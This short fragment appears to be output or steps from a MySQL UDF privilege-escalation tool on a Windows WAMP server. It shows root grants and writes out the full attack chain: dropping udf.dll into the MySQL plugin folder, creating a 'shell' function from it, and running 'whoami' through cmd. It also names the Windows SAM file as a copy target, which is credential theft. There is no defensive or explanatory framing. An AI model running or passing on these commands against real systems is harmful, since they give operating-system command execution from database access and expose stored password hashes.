 exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'127.0.0.1' WITH GRANT OPTION
c:\\wamp\\bin\\mysql\\mysql5.1.32\\lib\\plugin\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')